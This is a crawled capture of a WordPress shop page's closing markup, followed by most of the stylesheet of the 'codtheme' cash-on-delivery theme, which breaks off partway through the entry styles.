t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://benedz.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 09:09:12 -->

--- FILE ---
content_type: text/css
request_url: https://benedz.shop/wp-content/themes/codtheme/style.css?ver=3.2
body_size: 21630
content:
@charset "UTF-8";

/*!
Theme Name: codtheme
Theme URI: https://www.ar-themes.com/wordpress-themes/codtheme
Author: ar-themes.com
Author URI: https://www.ar-themes.com/
Description: An cash on delivery theme for WordPress
Version: 3.2
Tested up to: 5.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: codtheme

This theme is inspired & based on Nozama theme made by CSSIgniter

*/

/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. 01. General
.. 02. Main Navigation
.. 03. Header
.. 04. Hero Area
.. 05. Modules
.. 06. Footer
.. 07. Comments
.. 08. Widgets Styling
.. 09. WordPress defaults
.. 10. Mobile Menu
.. 11. WooCommerce
.. 12. External Plugins
.. 13. Grid Effects
.. 14. Utilities
.. 15. Global Mediaqueries
*/

@-webkit-keyframes rot {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes rot {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* -----------------------------------------
	01. General
----------------------------------------- */

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

* {
  box-sizing: inherit;
}

*::before,
*::after {
  box-sizing: inherit;
}

[tabindex="-1"]:focus {
  outline: none !important;
}

[hidden] {
  display: none !important;
}

/* Basic Typography
=================================== */
.fab {font-family: "Font Awesome 5 Brands"; }

body, .navigation-main > li[class*="fa-"], 
.mm-listview > li[class*="fa-"], 
.widget_nav_menu li[class*="fa-"] {
    font-family: "Source Sans Pro", sans-serif;
}
.woocommerce-thankyou-order-details li strong,
.wc-bacs-bank-details li strong,
.woocommerce-EditAccountForm legend {
  font-family: "Source Sans Pro", sans-serif;
}
body {
  line-height: 1.5;
  font-size: 16px;
  background-color: #fff;
  color: #4A4A4A;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  word-wrap: break-word;
  overflow-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: normal;
  margin: 0 0 35px;
  text-rendering: optimizeLegibility;
  letter-spacing: -.01em;
  font-weight: 400;
}

h1 {
  font-size: 28px;
}

h2 {
  font-size: 26px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 22px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

p {
  margin: 0 0 15px;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

a {
  -webkit-transition: color .18s ease, background-color .18s ease, border-color .18s ease;
  transition: color .18s ease, background-color .18s ease, border-color .18s ease;
  color: #00A8DE;
  text-decoration: none;
}

a:hover {
  color: #12c5ff;
  text-decoration: none;
}

a:focus {
  outline: 1px dotted #5b4ebb;
}

.group::after,
.clear::after {
  content: "";
  display: table;
  clear: both;
}

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}

hr {
  margin: 45px 0;
  border: 0;
  border-bottom: 1px solid #DDDDDD;
}

/* General Element Styling
=================================== */

/* Reset figure margin from normalize.css */

figure {
  margin: 0;
}

/* Lists */

ul,
ol {
  padding-left: 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

dl {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 0 15px;
}

/* Blockquotes */

blockquote {
  margin: 20px 0;
  padding-left: 15px;
  border-left: 3px solid #DDDDDD;
  font-size: 17px;
  font-weight: 300;
}

blockquote cite {
  display: block;
  font-weight: bold;
  font-style: italic;
  margin: 10px 0 0;
  color: rgba(74, 74, 74, 0.8);
  font-size: 14px;
}

/* Tables */

table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

.entry-content table,
.comment-content table {
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
}

.entry-content th,
.entry-content td,
.comment-content th,
.comment-content td {
  border-bottom: 1px solid #DDDDDD;
}

.entry-content th:first-child,
.entry-content td:first-child,
.comment-content th:first-child,
.comment-content td:first-child {
  padding-left: 0;
}

.entry-content caption,
.entry-content th,
.entry-content td,
.comment-content caption,
.comment-content th,
.comment-content td {
  font-weight: normal;
  text-align: left;
  padding: 10px;
  vertical-align: middle;
}

.entry-content th,
.comment-content th {
  border-width: 0 1px 1px 0;
  font-weight: 600;
}

.entry-content td,
.comment-content td {
  border-width: 0 1px 1px 0;
}

/* Code */

code,
kbd,
tt,
var,
samp,
pre {
  font-family: monospace, serif;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
  font-style: normal;
}

pre {
  padding: 10px;
  border-radius: 3px;
  background-color: #f6f9fc;
  display: block;
  margin: 30px 0;
  overflow: auto;
}

/* Various */

address {
  margin: 0 0 15px;
  font-style: normal;
  line-height: inherit;
}

abbr,
abbr[title] {
  text-decoration: none;
  border: 0;
}

mark {
  color: inherit;
  font: inherit;
  background: none;
}

/* Embeds and iframes
=================================== */

embed,
iframe,
object,
video,
audio {
  margin-bottom: 15px;
  max-width: 100%;
  border: 0;
}

p > embed,
p > iframe,
p > object,
p > audio,
p > video,
span > embed,
span > iframe,
span > object,
span > audio,
span > video {
  margin-bottom: 0;
}

#map *,
.map * {
  max-width: none !important;
}

/* General Form Styling
=================================== */

label {
  display: block;
  margin: 0 0 5px;
  font-weight: normal;
}

input,
textarea,
select {
  display: inline-block;
  width: 100%;
  max-width: 100%;
  height: 35px;
  padding: 6px 12px;
  box-shadow: none;
  line-height: normal;
  border: 1px solid #CCCCCC;
  background-color: #fff;
  background-image: none;
  border-radius: 3px;
  font-size: 14px;
}

input:focus,
textarea:focus,
select:focus {
  outline: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-clip: padding-box;
  background-size: 9px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E");
  background-position: right .75rem center;
  background-repeat: no-repeat;
  padding-right: 28px;
}

select::-ms-expand {
  background-color: transparent;
  border: 0;
}

input[type="search"] {
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

textarea {
  height: auto;
  resize: vertical;
  padding-top: 10px;
  padding-bottom: 10px;
}

select {
  max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
  margin: 4px 0 0;
  line-height: normal;
  width: auto;
  height: auto;
}

fieldset {
  margin: 0 0 15px;
  padding: 0;
  border: 0;
  min-width: 0;
}

/* Placeholder text color */

::-webkit-input-placeholder {
  font-weight: normal;
  opacity: .8;
}

:-moz-placeholder {
  font-weight: normal;
  opacity: .8;
}

::-moz-placeholder {
  font-weight: normal;
  opacity: .8;
}

:-ms-input-placeholder {
  font-weight: normal;
  opacity: .8;
}

/* Buttons
=================================== */

.btn,
.button,
.comment-reply-link,
.added_to_cart,
input[type="submit"],
input[type="reset"],
button[type="submit"] {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  text-transform: none;
  color: #fff;
  background-color: #5b4ebb;
  border: 0;
  font-family: inherit;
  border-radius: 3px;
  font-weight: 600;
  padding: 13px 28px;
  font-size: 16px;
}

.btn.disabled,
.btn:disabled,
.button.disabled,
.button:disabled,
.comment-reply-link.disabled,
.comment-reply-link:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
button[type="submit"].disabled,
button[type="submit"]:disabled {
  cursor: not-allowed;
  opacity: .65;
}

.btn:hover,
.button:hover,
.comment-reply-link:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button[type="submit"]:hover {
  text-decoration: none;
  color: #fff;
  background-color: #52dbee;
}

.btn:focus,
.button:focus,
.comment-reply-link:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
button[type="submit"]:focus {
  outline: 0;
  box-shadow: 0 0 10px rgb(223 223 223);
}

.btn-sm {
  padding: 9px 22px;
  font-size: 14px;
}

.btn-lg {
  padding: 18px 38px;
  font-size: 16px;
}

.btn-transparent {
  background-color: transparent;
  border: 1px solid #5b4ebb;
  color: #5b4ebb;
}

.btn-transparent:hover {
  color: #fff;
  border-color: #5b4ebb;
  background-color: #5b4ebb;
}

.btn-block {
  min-width: 100%;
  display: block;
  padding-left: 20px;
  padding-right: 20px;
}

/* Magnific Popup Overrides
=================================== */

.mfp-bg {
  background-color: #000;
}

.mfp-preloader {
  color: #fff;
}

.mfp-preloader a {
  color: #fff;
}

.mfp-preloader a:hover {
  color: #fff;
}

.mfp-container:not(.mfp-s-error) .mfp-preloader {
  border: 6px solid rgba(255, 255, 255, 0.35);
  border-top-color: rgba(255, 255, 255, 0.875);
  border-radius: 100%;
  height: 40px;
  width: 40px;
  -webkit-animation: rot .8s infinite linear;
  animation: rot .8s infinite linear;
  background-color: transparent;
  text-indent: -999em;
  margin: 0 auto;
}

button.mfp-close,
button.mfp-arrow {
  border: 0;
  opacity: 1;
}

button.mfp-close:hover,
button.mfp-arrow:hover {
  background: none;
  border: 0;
}

.mfp-close-btn-in .mfp-close {
  color: #fff;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
}

.mfp-arrow {
  line-height: .3;
}

.mfp-arrow::before,
.mfp-arrow::after {
  border: 0;
}

.mfp-arrow::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 70px;
  color: #fff;
}

.mfp-arrow-right::after,
.mfp-arrow-right .mpf-a {
  content: "\f105";
}

.mfp-arrow-left::after,
.mfp-arrow-left .mpf-a {
  content: "\f104";
}

/* -----------------------------------------
	02. Main Navigation
----------------------------------------- */

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.navigation-main,
.navigation-top {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: normal;
}

.navigation-main::after {
  content: "";
  display: table;
  clear: both;
}

.head-mast [class^="col-lg-12"] .navigation-main {
  margin-top: 10px;
}

.head-mast {
    padding-top: 30px;
    padding-bottom: 30px;
}

.navigation-main li {
  position: relative;
}

.navigation-main > li {
  display: inline-block;
}

.navigation-main a {
  display: block;
  white-space: nowrap;
}

.navigation-main ul {
  text-align: left;
  position: absolute;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .25s ease .2s, visibility 0s ease .35s, -webkit-transform .25s ease .2s;
  transition: opacity .25s ease .2s, visibility 0s ease .35s, -webkit-transform .25s ease .2s;
  transition: transform .25s ease .2s, opacity .25s ease .2s, visibility 0s ease .35s;
  transition: transform .25s ease .2s, opacity .25s ease .2s, visibility 0s ease .35s, -webkit-transform .25s ease .2s;
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
  margin-left: 12px;
}

.navigation-main ul ul {
  top: -12px;
  left: 100%;
  margin: 0;
  -webkit-transform: translate(-10px, 0);
  transform: translate(-10px, 0);
}

.navigation-main > li:first-child ul {
  margin-left: 0;
}

.navigation-main li:hover > ul {
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  visibility: visible;
  opacity: 1;
}

.navigation-main li:hover ul {
  z-index: 15;
}

.navigation-main > li:hover > ul {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.navigation-main li li:hover > ul {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.navigation-main > .nav-open-left ul {
  right: 0;
}

.navigation-main > .nav-open-left ul ul {
  right: 100%;
  left: auto;
}

.navigation-main li .nav-open-left ul {
  right: 100%;
  left: auto;
}

.navigation-main li .nav-open-left.menu-item-has-children > a::after {
  content: "\f0d9";
  font-size: 12px;
}

.navigation-main li.nav-open-left .menu-item-has-children > a::after {
  content: "\f0d9";
  font-size: 12px;
}

.navigation-main ul {
  padding: 12px 0;
  list-style: none;
  background-color: #fff;
  min-width: 220px;
  border-radius: 3px;
  box-shadow: 0 0 24px rgba(0, 0, 0, 0.08);
  line-height: normal;
}

.navigation-main a {
  position: relative;
  color: #4A4A4A;
  font-size: 16px;
}

.navigation-main > li {
  line-height: 1;
}

.navigation-main > li > ul::before {
  content: "";
  position: absolute;
  top: -12px;
  left: 10px;
  border: 6px solid transparent;
  border-bottom-color: #fff;
  width: 0;
  height: 0;
}

.navigation-main > li[class*="fa-"] {
  font-weight: normal;
  line-height: 1;
}

.navigation-main > li[class*="fa-"]:not(:first-child) {
  margin-left: 10px;
}

.navigation-main > li[class*="fa-"] > a {
  display: inline-block;
  margin-left: 0;
}

.navigation-main > li[class*="fa-"]::before {
  color: #5b4ebb;
  margin-right: 5px;
  font-size: 1.2em;
}

.navigation-main > li.fas::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.navigation-main > li.far::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
}

.navigation-main > li.fab::before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400;
}

.navigation-main > li > a {
  padding: 15px 0;
  margin: 0 12px;
  color: #283263;
}

.navigation-main > li:first-child > a {
  margin-left: 0;
}

.navigation-main > li:hover > a,
.navigation-main > li > a:focus,
.navigation-main > .current-menu-item > a,
.navigation-main > .current-menu-parent > a,
.navigation-main > .current-menu-ancestor > a {
  color: #5b4ebb;
}

.navigation-main li li a {
  padding: 6px 15px;
  font-size: 14px;
}

.navigation-main li li:hover > a,
.navigation-main li li > a:focus,
.navigation-main li .current-menu-item > a,
.navigation-main li .current-menu-parent > a,
.navigation-main li .current-menu-ancestor > a {
  color: #5b4ebb;
}

.navigation-main .menu-item-has-children > a::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f107";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 8px;
  position: relative;
  top: -2px;
  right: -5px;
  line-height: normal;
  color: #5b4ebb;
}

.navigation-main li .menu-item-has-children > a {
  padding-right: 25px;
}

.navigation-main li .menu-item-has-children > a::after {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: inherit;
}

.navigation-main .nav-button > a {
  border: 0;
  border-radius: 3px;
  padding: 4px 28px 5px;
  margin-left: 10px;
  background-color: #5b4ebb;
  font-size: 15px;
}

.navigation-main .nav-button > a:hover {
  color: #fff;
}

.navigation-main .nav-button > a::before {
  display: none;
}

.navigation-main .nav-button:last-child > a {
  margin-right: 0;
}

.navigation-main .mega-menu > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.navigation-main .mega-menu > ul > li > a {
  font-weight: 600;
  font-size: 1.05em;
}

.navigation-main .mega-menu > ul > li > a,
.navigation-main .mega-menu > ul > li > a:focus,
.navigation-main .mega-menu > ul > li.current-menu-item > a,
.navigation-main .mega-menu > ul > li.current-menu-parent > a,
.navigation-main .mega-menu > ul > li.current-menu-ancestor > a {
  background-color: transparent;
  color: initial;
}

.navigation-main .mega-menu > ul ul {
  display: block;
  opacity: 1;
  box-shadow: none;
  padding: 0;
  margin: 0;
  position: static;
  background: none;
  min-width: 180px;
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
}

.navigation-main .mega-menu > ul a::after {
  display: none;
}

.navigation-main .mega-menu:hover ul ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: none;
  transform: none;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

.navigation-main-right {
  text-align: right;
}

.navigation-main-right > li:last-child ul {
  right: 0;
}

.navigation-main-right > li:last-child ul ul {
  left: auto;
  right: 100%;
}

.navigation-main-right > li:last-child .menu-item-has-children > a::after {
  content: "\f0d9";
  font-size: 12px;
}


/* -----------------------------------------
	03. Header
----------------------------------------- */

.top-head-wrap {
    background-color: #251e37;
    color: #fff;
}

.top-head-left {
  float: left;
}
.top-head-right {
  float: right;
}
.top-head-center {
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.top-head-wrap .social-icon {
  border: none;
    width: 25px;
    height: 25px;
}
.top-head-wrap .social-icon:hover {
    color: #5b4ebb;
}
.navigation-top > li {
  display: inline-block;
    line-height: 0;
}
.navigation-top > li > a {
  display: block;
    padding: 15px 0;
    margin: 0 8px;
    font-size: 14px;
    color: #9badbd;
}
.header {
  position: relative;
  padding: 0;
  z-index: 20;
}

.site-logo {
  text-rendering: optimizeLegibility;
  letter-spacing: -.01em;
  font-size: 34px;
  margin: 0;
  font-weight: 700;
  line-height: 1;
}

.site-logo a {
  color: #000;
}

.custom-logo-link img {
  max-width: 190px;
  max-height: 80px;
  width: auto;
  padding-right: 7px;
}
.site-tagline {
  font-size: 14px;
  margin: 0;
  color: #00A8DE;
  line-height: normal;
}

.head-mast {
  background-color: #fff;
  padding: 10px 0;
  color: #000;
}

.head-nav {
  background-color: #faf9fe;
}

/* Header search form
=================================== */

.category-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 40px;
  position: relative;
  border: 2px solid #5b4ebb;
  border-radius: 6px;
}

.category-search-select {
  max-width: 178px;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E");
  color: #666;
  font-size: 14px;
  border-radius: 3px 0 0 3px;
  border: 0;
  border-right: 1px solid #eee;
}

.category-search-input-wrap {
  height: 100%;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  position: relative;
}

.category-search-input {
  height: 100%;
  border: 0;
  font-size: 14px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.category-search-spinner {
  border: 4px solid rgba(0, 168, 222, 0.35);
  border-top-color: rgba(0, 168, 222, 0.875);
  border-radius: 100%;
  height: 24px;
  width: 24px;
  -webkit-animation: rot .8s infinite linear;
  animation: rot .8s infinite linear;
  position: absolute;
  right: 10px;
  top: 7px;
  opacity: 0;
  -webkit-transition: opacity .18s ease;
  transition: opacity .18s ease;
}

.category-search-spinner.visible {
  opacity: 1;
}

.category-search-results {
  position: absolute;
  list-style: none;
  top: 100%;
  left: 0;
  width: 100%;
  background: #fff;
  border-radius: 0 0 3px 3px;
  margin: 1px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
  padding: 10px 0;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  z-index: 25;
  display: none;
}

.category-search-results-item {
  margin: 0;
}

.category-search-results-item a {
  padding: 7px 15px;
  display: block;
  color: #666;
}

.category-search-results-item a:hover {
  background-color: #f6f9fc;
}

.category-search-results-item.highlighted a {
  background-color: #f6f9fc;
}

.category-search-results-item.error a {
  color: #ff786d;
}

button.category-search-btn {
  width: 40px;
  height: 100%;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 0 3px 3px 0;
  border: 0;
}

/* Mini Cart
=================================== */

.header-mini-cart {
    position: relative;
    z-index: 25;
    border: 2px solid #5b4ebb;
    border-radius: 6px;
    width: 50px;
}

.header-mini-cart .widget-title {
  display: none;
}

.header-mini-cart-trigger {
  height: 36px;
  width: 100%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  line-height: normal;
}
.header-mini-cart-trigger:focus {
  outline: none;
}
.header-mini-cart-trigger .fas {
  font-size: 18px;
  margin-right: 3px;
  position: relative;
  color: #5b4ebb;
}

.header-mini-cart-contents {
  position: absolute;
  right: 0;
  background-color: #fff;
  padding: 20px;
  border-radius: 3px;
  min-width: 300px;
  border: 1px solid #DDDDDD;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  margin-top: 15px;
  display: none;
}

.header-mini-cart-contents::before {
  content: "";
  position: absolute;
  top: -16px;
  right: 10px;
  border: 8px solid transparent;
  border-bottom-color: #fff;
  width: 0;
  height: 0;
}
.cart-count {
    color: #5B4EA8;
    font-size: 18px;
    overflow: hidden;
}
/* Sticky header
=================================== */

.head-sticky.is-stuck {
  z-index: 99;
}

.head-mast-container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px;
}

.head-mast-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* -----------------------------------------
	04. Hero Area
----------------------------------------- */

/* Basic Styles
=================================== */

.page-hero {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 60px 0;
  background-color: #251e36;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  color: #fff;
  height: 300px;
}

.page-hero::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 12;
  background-color: rgba(57, 78, 100, 0.4);
}

.slick-initialized .page-hero {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.page-hero .btn {
  margin-top: 25px;
}

.page-hero-lg {
  overflow: hidden;
  height: 300px;
}

.page-hero-slideshow .page-hero-lg {
  height: 100%;
}

.page-hero-align-center {
  text-align: center;
}

.page-hero-align-left {
  text-align: left;
}

.page-hero-align-right {
  text-align: right;
}

.page-hero-align-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.page-hero-align-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.page-hero-align-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.page-hero-content {
  position: relative;
  z-index: 15;
}

.page-hero-title {
  color: inherit;
  margin: 0;
  font-size: 42px;
  font-weight: 600;
}

.page-hero-subtitle {
  margin: 0;
  font-size: 24px;
  letter-spacing: -.01em;
  line-height: 1.1;
}

/* Slideshow
=================================== */

.page-hero-slideshow {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.page-hero-slideshow .slick-list,
.page-hero-slideshow .slick-track {
  height: 100%;
}

.page-hero-slideshow .slick-slide::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}

.codtheme-slick-slider .slick-arrow {
  display: inline-block;
  margin: 0;
  line-height: normal;
  box-shadow: none;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  -webkit-transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  transition: .18s background-color ease, .18s color ease, .18s border-color ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: auto;
  height: auto;
  border: 1px solid #DDDDDD;
  border-radius: 3px;
  color: #4A4A4A;
  width: 46px;
  height: 46px;
  font-size: 14px;
  padding: 0;
  text-align: center;
  line-height: normal;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  z-index: 1001;
  display: inline-block;
  background: transparent;
  border: 1px solid #fff;
  color: #fff;
}

.codtheme-slick-slider .slick-arrow:hover {
  background-color: #5b4ebb;
  color: #fff;
  border-color: transparent;
}

.codtheme-slick-slider .slick-arrow.slick-disabled {
  opacity: .3;
  cursor: not-allowed;
}

.codtheme-slick-slider .slick-arrow:hover {
  color: #fff;
  background: #5b4ebb;
  border-color: #5b4ebb;
}

.codtheme-slick-slider .slick-next {
  margin-left: 10px;
}

.codtheme-slick-slider .slick-next .fa {
  position: relative;
  left: 2px;
}

.codtheme-slick-slider .slick-prev {
  left: 15px;
}

.codtheme-slick-slider .slick-prev .fa {
  position: relative;
  right: 1px;
}

.codtheme-slick-slider .slick-dots {
  position: absolute;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  width: 100%;
  bottom: 10px;
}

.codtheme-slick-slider .slick-dots li {
  display: inline-block;
  margin: 0 5px;
}

.codtheme-slick-slider .slick-dots button {
  position: relative;
  text-indent: -999em;
  padding: 0;
  margin: 0;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #fff;
  border: 0;
  box-shadow: none;
  cursor: pointer;
  opacity: .5;
}

.codtheme-slick-slider .slick-dots .slick-active button {
  opacity: 1;
}

.page-hero-slideshow-nav {
  position: absolute;
  right: 15px;
  bottom: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

/* -----------------------------------------
	05. Modules
----------------------------------------- */

/* General Layout
=================================== */

.main {
  padding: 70px 0;
}

/* Sections
=================================== */

.widget-section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  margin-bottom: 70px;
}

.widget-section:last-child {
  margin-bottom: 0;
}

.widget-section-parallax {
  background-attachment: fixed;
}

.section-padded {
  padding-top: 70px;
  position: relative;
}

.section-heading {
  margin-bottom: 30px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.section-heading-content {
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
}

.section-heading-content .term-description {
  margin-top: 15px;
}

.section-title {
  font-size: 26px;
  margin: 0;
}

.section-title > a {
  color: #00A8DE;
  font-size: 16px;
  margin-left: 5px;
}

.section-subtitle {
  margin: 0;
}

.section-subtitle a {
  color: #4A4A4A;
}

/* Entry Styles
=================================== */

.entry {
  margin: 0 0 100px;
}

.entry:only-of-type {
  margin-bottom: 0;
}

.entry-header {
  margin-bottom: 25px;
}

.entry-title {
  font-size: 28px;
  margin: 2px 0 0;
}

.entry-title a {
  color: #4A4A4A;
}

.entry-title a:hover {
  color: #5b4ebb;
}

.entry-meta {
  font-size: 16px;
  color: #8E8E8E;
}

.item-media .entry-meta {
  margin-bottom: 15px;
}

.entry-meta a {
  color: #666;
}

.entry-meta span::after {
  content: "\2022";
  margin: 0 4px;
  opacity: .5;
}

.entry-meta span:last-child::after {
  display: none;
}

.entry-meta-item.entry-sticky::before {
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: .7em;
  position: relative;
  top: -1px;
}

.entry-thumb {
  margin-bottom: 50px;
}

.entry-thumb img {
  border-radius: 3px;
  border: 1px solid #DDDDDD;
}

.entry-thumb.alignnone,
.entry-thumb.alignleft,
.entry-thumb.alignright,
.entry-thumb.aligncenter {
  margin-top: 0;
}

.entry-content::after {
  content: "";
  display: table;
  clear: both;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin: 35px 0 30px;
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child {
  margin-top: 0;
}

.entry-content .fluid-width-video-wrapper,
.entry-content audio,
.entry-content video,
.entry-content blockquote {
  margin: 40px 0;
}

.entry-content .fluid-width-video-wrapper:first-child,
.entry-content audio:first-child,
.entry-content video:first-child,
.entry-content blockquote:first-child {
  margin-top: 0;
}

.entry-content .fluid-width-video-wrapper:last-child,
.entry-content audio:last-child,
.entry-content video:last-child,
.entry-content blockquote:last-child {
  margin-bottom: 0;
}

.entry-content blockquote {
  font-size: 20px;
  position: relative;
  padding-left: 35px;
  border: 0;
  line-height: 1.428571429;
}

.entry-content blockquote::before {
  content: "\00201C";
  font-size: 4.3em;
  line-height: 0;
  position: absolute;
  left: -10px;
  top: 34px;
  opacity: .35;
}

.entry-content-intro {
  font-size: 20px;
  line-height: 1.4;
  margin-bottom: 25px;
}

.entry-tags {
  margin: 30px 0 0;
}

.entry-tags a {
